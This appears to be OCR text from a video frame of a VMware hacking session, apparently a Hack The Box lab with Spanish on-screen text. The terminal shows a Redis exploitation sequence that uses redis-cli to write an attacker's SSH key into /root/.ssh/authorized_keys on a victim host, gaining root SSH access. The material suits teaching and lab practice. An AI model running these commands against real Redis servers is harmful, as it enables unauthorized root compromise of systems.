 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
❯ cat spaced_key.txt | redis-cli -h 192.168.0.14 -x set ssh_key
OK
❯ redis-cli -h 192.168.0.14
192.168.0.14:6379> config set dir /root/.ssh
OK
192.168.0.14:6379> config set dbfilename "authorized_keys"
OK
192.168.0.14:6379> save
OK
192.168.0.14:6379>
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:56 p. m.
13/09/2023